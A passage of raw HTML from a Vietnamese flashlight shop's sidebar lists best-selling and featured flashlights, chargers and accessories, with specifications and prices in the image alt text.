menu-item-1271"><a href="https://denpinsieusang.info/category/den-pin-2000-5000-lumen/">2000-5000 lm</a></li></ul></div></li><li id="arras_featured_stories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Bán chạy nhất</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; LED SST40&#8211; Độ sáng 2.000 lumen ( thông số NSX )&#8211; Chiếu xa : 535m&#8211; Kích thước : 150mm x 45mm x 28mm&#8211; Trọng lượng : 160g ( không pin )&#8211; Nguồn: 1 pin Lithium 21700&#8211; Chống nước IPX8, chịu sâu 1m&#8211; Ứng dụng: EDC, thám hiểm, du lịch, s-ă-n b-ắ-n&#8230;.&#8211; Xuất xứ Trung Quốc&#8211; Bộ gồm : thân đèn , 1 pin sạc 3.7V , 1 sạc 220V , dây đeo [&hellip;]" title="Đèn pin Sofirn C8G" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png 50w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-500x400.png 500w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-160x125.png 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/">Đèn pin Sofirn C8G</a><br /> <span class="sub" style="display:none">20 November 2025 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4x Cree XHP50.2 (3V) Điện áp hoạt động: 5.6V-8.4V Bộ phản chiếu: Phản chiếu mịn 4 mặt Tiêu thụ điện năng chờ thấp: 60μA Tùy chọn pin: 2x Pin 26650 (không tương thích với pin lithium-ion) 18650/ 21700 pin) Kích thước: 209 mm (dài) x 60 mm (đường kính đầu Trọng lượng: 395g (không có pin) Công suất tối đa: 13000 lumen Phạm vi dài nhất: 505M 4 Chế độ (Thấp) (Trung bình) [&hellip;]" title="Đèn pin Wurkkos DL70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/">Đèn pin Wurkkos DL70</a><br /> <span class="sub" style="display:none">23 November 2022 4:19 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4 * Samsung lh351d 5.000k Phản xạ: phản xạ mịn Điện áp hoạt động: 5.6-8.4V Tùy chọn pin: Pin Li-ion 2*26650 / 18650 Kích thước: 61 (đầu) * 201.1 (chiều dài) mm Trọng lượng: 367.8G/0,81lb Thân đèn pin: Hợp kim nhôm loại 6061 hàng không vũ trụ, Sản xuất CNC Thông số kỹ thuật Chống va chạm trao đổi nhiệt tốt hơn. Thấu kính khoáng cường lực Chống nước: IPX-8 Bộ nhớ chế [&hellip;]" title="Đèn pin Wurkkos DL40" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/">Đèn pin Wurkkos DL40</a><br /> <span class="sub" style="display:none">23 November 2022 4:07 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bóng Led: Cree XP-L2 Nhiệt màu: 6000k Độ sáng tối đa: 6000 Lumens Chiếu xa: &gt; 450 mest Loại pin: 3 pin 18650 2 chế độ sáng: sáng vô cấp và sáng thường Vật liệu: hợp kim nhôm hàng không 6061&nbsp;cao cấp, xử lí mạ Anodized HA Type III siêu cứng Chống nước: IP68, chống nước ở độ sâu 2 mét trong 30 phút Giá : 1.320.000 đồng Chi tiết liên hệ 0907706024 ( Mr [&hellip;]" title="Đèn pin Sofirn SP36" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sp36/">Đèn pin Sofirn SP36</a><br /> <span class="sub" style="display:none">23 November 2022 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sp36/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu : Wasing – Model : WFL-503 – Led Cree XM-L2 U2 – Độ sáng : 1000lm – Chiếu xa : 300m – Nguồn : pin sạc 18650 3.7V – Kích thước : 145mm x 42mm x 26mm – Trọng lượng : 410g ( full box ) – Thời gian sạc : 6 giờ – Thời gian sử dụng : 2-8 giờ – Trọn bộ gồm: thân đèn , [&hellip;]" title="Đèn pin chống cháy nổ Wasing 503" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/">Đèn pin chống cháy nổ Wasing 503</a><br /> <span class="sub" style="display:none">19 June 2019 11:09 PM | <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: – Led CREE XML-T6 cho độ sáng cao – Độ sáng 800 lumen – Chiếu xa 200m – Kích thước: 119mm – Trọng lượng: 83g – Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin A100" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6-2/">Đèn pin A100</a><br /> <span class="sub" style="display:none">24 September 2018 5:31 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin: – Led Cree XML2 – Độ sáng: 1100 lumens – Công suất: 10W – Chất liệu: Hợp kim nhôm nguyên khối – Trọng lượng: 102g (chưa kèm pin) – Kích thước: 14.5cm x 2.7cm x 2.5cm – Thời gian chiếu sáng: 3 – 5h (tùy chế độ) – Chiếu xa: 100 – 200m – Sạc qua cổng microUSB – Chế độ chiếu sáng: 5 chế độ: SOS/Nhấp Nháy/Yếu/Vừa/Mạnh – [&hellip;]" title="Đèn pin Supfire A3" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-supfire-a3/">Đèn pin Supfire A3</a><br /> <span class="sub" style="display:none">08 September 2018 6:38 PM | <a href="https://denpinsieusang.info/den-pin-supfire-a3/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: &#8211; Led Cree XHP50 &#8211; Công suất: 2564lm &#8211; 19W &#8211; Chiếu xa: 200m &#8211; Nguồn: 8.4V &#8211; 2 pin sạc 26650 hoặc 2 pin 18650 &#8211; 2 chế độ sáng: Mạnh / Vừa &#8211; Kích thước: 260mm x 60mm x 35mm &#8211; Trọng lượng: 590g ( chưa pin ) &#8211; Zoom từ 1 đến 2000 lần, kết hợp gương cầu hội tụ cho phép soi sáng trên diện rộng hoặc [&hellip;]" title="Đèn pin Cree XHP50 Zoom" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/">Đèn pin Cree XHP50 Zoom</a><br /> <span class="sub" style="display:none">09 June 2018 4:40 PM | <a href="https://denpinsieusang.info/den-pin-cree-xhp50-zoom/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  ĐÈN LẶN XML-2 – Led  Cree XML-2 – Độ sáng  1000 lumen – 1 chế độ  Volume từ mờ tới sáng – Công tấc  1 công tấc Volume – Thân đèn  hợp kim nhôm – Nguồn  1 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo ngang đầu, 1 pin sạc 18650, bộ sạc 220v – Giá: 1,000,000vnđ (hết hàng) Mạnh mẽ, chắc chắn Công tấc Volume chống [&hellip;]" title="Đèn Lặn XML-2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/05/0IMG_20180521_100524-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-xml-2/">Đèn Lặn XML-2</a><br /> <span class="sub" style="display:none">23 May 2018 5:13 PM | <a href="https://denpinsieusang.info/den-lan-xml-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S2+ &#8211; Led: CREE XM-L2 T6 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 115mm x 25mm x 25mm &#8211; Trọng lượng: 150 g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX6 &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v h &#8211; Phụ kiện: dây đeo, 1 pin sạc 18650, bộ sạc 220v [&hellip;]" title="Đèn pin Convoy S2+" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s2-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s2/">Đèn pin Convoy S2+</a><br /> <span class="sub" style="display:none">13 April 2018 10:19 AM | <a href="https://denpinsieusang.info/den-pin-convoy-s2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: &#8211; Mã sản phẩm: S8 &#8211; Led: CREE XPL / XPG2-R5 &#8211; Độ sáng: 700 lumen &#8211; Chiếu xa: 150m &#8211; Kích thước: 122mm x 26mm x 24mm &#8211; Trọng lượng: 113g &#8211; 5 chế độ sáng: Low/ Mid /Hight/ Strobe/SOS &#8211; Chống nước: IPX8 &#8211; Hoàn thiện: HA III &#8211; Thân đèn: hợp kim nhôm &#8211; Nguồn: 1 pin sạc 18650 3.7v &#8211; Phụ kiện: dây đeo, jack kẹp, pin [&hellip;]" title="Đèn pin Convoy S8" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/04/den-pin-con-voy-s8-7-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-convoy-s8/">Đèn pin Convoy S8</a><br /> <span class="sub" style="display:none">12 April 2018 4:54 PM | <a href="https://denpinsieusang.info/den-pin-convoy-s8/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  BONE CREE T6 – Led  Cree T6 – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS – chớp – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – Công tấc  1 công tấc bấm đuôi – Thân đèn  Innox sáng và hợp kim nhôm – Nguồn  2 pin sạc 18650 3.7v – Phụ kiện  1 dây đeo, 2 pin [&hellip;]" title="Đèn Bone cree T6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/04/1IMG_20180404_101936-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-bone-cree-t6/">Đèn Bone cree T6</a><br /> <span class="sub" style="display:none">04 April 2018 6:55 PM | <a href="https://denpinsieusang.info/den-bone-cree-t6/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WASING – Mã sản phẩm  WSL-828 – Led  1 Led siêu sáng + 14 Led hạt – Độ sáng  1000 lumen – 4 chế độ  100% &#8211; 50% &#8211; SOS + đèn hậu – Chóa  Chóa lớn bằng hợp kim nhôm, gôm tốt giúp chiếu xa – 2 công tấc  1 công tấc bấm trên thân và công tấc đèn hậu – Thân đèn  Nhựa – Nguồn  pin [&hellip;]" title="Đèn Wasing WSL-828" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_142335-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-wasing-wsl-828/">Đèn Wasing WSL-828</a><br /> <span class="sub" style="display:none">08 March 2018 2:39 PM | <a href="https://denpinsieusang.info/den-wasing-wsl-828/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  SUPFIRE – Mã sản phẩm  C8-S – Led  CREE-XML2 – Độ sáng  1100 lumen – Chiếu xa  200m – Kích thước  158mm x 445mm x 27mm – Trọng lượng  160g (không bao gồm pin) – 5 chế độ  100% &#8211; 50% &#8211; nhấp nháy &#8211; SOS – Chóa  nhôm – Công tấc  1 công tấc bấm trên thân – Thân đèn  Hợp kim nhôm bền – Nguồn  1 [&hellip;]" title="Đèn SupFire C8-S" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20180307_141050-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-supfire-c8-s/">Đèn SupFire C8-S</a><br /> <span class="sub" style="display:none">08 March 2018 9:07 AM | <a href="https://denpinsieusang.info/den-supfire-c8-s/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu  WATERPROOF – Mã sản phẩm  ESEN58-B – Led  T6 – Độ sáng  1000 lumen – Chiếu xa  100m – Kích thước  56mm x 195mm – Trọng lượng  253.8 g – 3 chế độ  100% &#8211; 50% &#8211; SOS – Chóa  nhôm nguyên khối (có bọc bảo vệ chống nước) – Chống nước  IPX8 – công tấc  1 công tấc gạc trên thân – Thân đèn  Nhựa đúc nguyên [&hellip;]" title="ĐÈN LẶN 3P WATERPROOF" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/03/1IMG_20171226_115751-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-lan-3p-waterproof/">ĐÈN LẶN 3P WATERPROOF</a><br /> <span class="sub" style="display:none">07 March 2018 5:35 PM | <a href="https://denpinsieusang.info/den-lan-3p-waterproof/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Máy bơm di động mobile air compressor là sản phẩm không thể thiếu trong mọi nhà, bơm được cho ôtô, xe máy, xe điện, xe đạp, hồ bơi, phao bơi, thuyền phao, các loại banh&#8230;là dụng cụ không thể thiếu cho các phượt thủ. Thông số kỹ thuật Mobile Air Compressor: Điện áp: DC 12V Công suất: 60W Lưu lượng tối đa: 25L / phút Áp lực tối đa: 150PSI Chất liệu vỏ: nhựa ABS [&hellip;]" title="Máy bơm di động Mobile Air Compressor" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/01/mobile-air-compressor-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/">Máy bơm di động Mobile Air Compressor</a><br /> <span class="sub" style="display:none">29 January 2018 3:36 PM | <a href="https://denpinsieusang.info/may-bom-di-dong-mobile-air-compressor/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn bàn cao cấp với công nghệ led độ sáng 1000lm công suất 15w siêu tiết kiệm điện, thân hợp kim nhôm. Thông số kĩ thuật: &#8211; Led 15w &#8211; Ánh sáng trắng. &#8211; Tuổi thọ led 10000h. &#8211; Độ sáng 1000 lumen &#8211; Kích thước: 550mm x 100mm x 50mm &#8211; Trọng lượng: 600g &#8211; Vỏ nhôm dày siêu bóng, siêu bền. &#8211; Dùng điện 220v Giá 550,000 vnđ &nbsp; &nbsp;" title="Đèn bàn cao cấp 1000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-300x241.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2012/12/den-ban-nhom-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/">Đèn bàn cao cấp 1000lm</a><br /> <span class="sub" style="display:none">27 January 2018 2:12 AM | <a href="https://denpinsieusang.info/den-ban-cao-cap-1000lm/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  FY-01 – Dung lượng  12000 mAh – Đầu vào  5V/1A – Đầu ra 1 5V/1A – Đầu ra 5V/2.1A – Màu Đen / Trắng Giá  250,000VND Thiết kế gọn gàng đẹp mắt" title="Sạc Dự Phòng Super Power Bank FY-01" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/IMG_20171206_103034-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/">Sạc Dự Phòng Super Power Bank FY-01</a><br /> <span class="sub" style="display:none">06 December 2017 5:45 PM | <a href="https://denpinsieusang.info/sac-du-phong-super-power-bank-fy-01/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu – Mã sản phẩm  Canadd  F2 – Số lượng pin  2 pin – Đầu vào  DC 5V/2A – Đầu ra 4.2V/1A – Pin 26700 26650 18650 18500 18430 16340 14500 10440 – Kích thước 106mm  x  60mm  x  30mm Giá  300,000VND" title="Bộ Sạc Đôi Canadd F2" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-500x400.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_102410-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/">Bộ Sạc Đôi Canadd F2</a><br /> <span class="sub" style="display:none">06 December 2017 5:19 PM | <a href="https://denpinsieusang.info/bo-sac-doi-canadd-f2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ Sạc Thông Minh đa chức năng, sạc nhiều chủng loại pin với đa dạng mức điện áp đầu ra khác nhau, có cổng USB sạc cho điện thoại, &#8230; Thông số kỹ thuật: – Thương hiệu  LiitoKala – Mã sản phẩm  Lii – 202 – Cổng USB  Có – Số lượng pin  2 pin – Đầu vào  USB DC 5V/2A – Đầu ra 4.2V,  3.7V,  1.48V  USB 5V/1A – Dòng điện sạc 500mAh/1000mAh – [&hellip;]" title="Sạc Thông Minh Lii &#8211; 202" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2017/12/1IMG_20171206_101607-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/">Sạc Thông Minh Lii &#8211; 202</a><br /> <span class="sub" style="display:none">06 December 2017 4:34 PM | <a href="https://denpinsieusang.info/sac-thong-minh-lii-202/#respond">No Comments</a> </span></li></ul></li><li id="arras_featured_stories-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Sản phẩm đặc biệt</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; Led: 6 x XHP70 trắng , 4 x XPE đỏ R5, 4 x XPE xanh R5&#8211; Độ sáng: 6 x XHP70 : 18000LM 4 red/blue x R5 : 240LM &#8211; Chế độ sáng: Ánh sáng trắng : Mạnh / Vừa / Yếu Ánh sáng đỏ / xanh : Đỏ / Nháy đỏ chậm / Xanh / Nháy đỏ nhanh &#8211; Chất liệu: hợp kim nhôm&#8211; Chuẩn chống nước: IPX8&#8211; Công suất [&hellip;]" title="Đèn pin lặn XHP70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/07/den-lan-dl-00135-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-lan-xhp70/">Đèn pin lặn XHP70</a><br /> <span class="sub" style="display:none">19 July 2019 3:44 PM | <a href="https://denpinsieusang.info/den-pin-lan-xhp70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Đèn sạc đa năng W845 với nhiều chức năng sử dụng như :Đèn chiếu xa &#8211; khả năng chiếu xa lên đến 800m được kết hợp từ chóa phản xạ đường kính 133mm và led Cree XHP70 độ sáng 4022lumen ; Đèn pha chiếu rộng &#8211; sử dụng 45 led SMD trắng cho phép chiếu sáng trên diện rộng ; Đèn cảnh báo: sử dụng 10 led SMD đỏ/xanh chớp nháy liên tục để cảnh [&hellip;]" title="Đèn sạc đa năng W845" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/den-sac-da-nang-w845.jpg 500w, 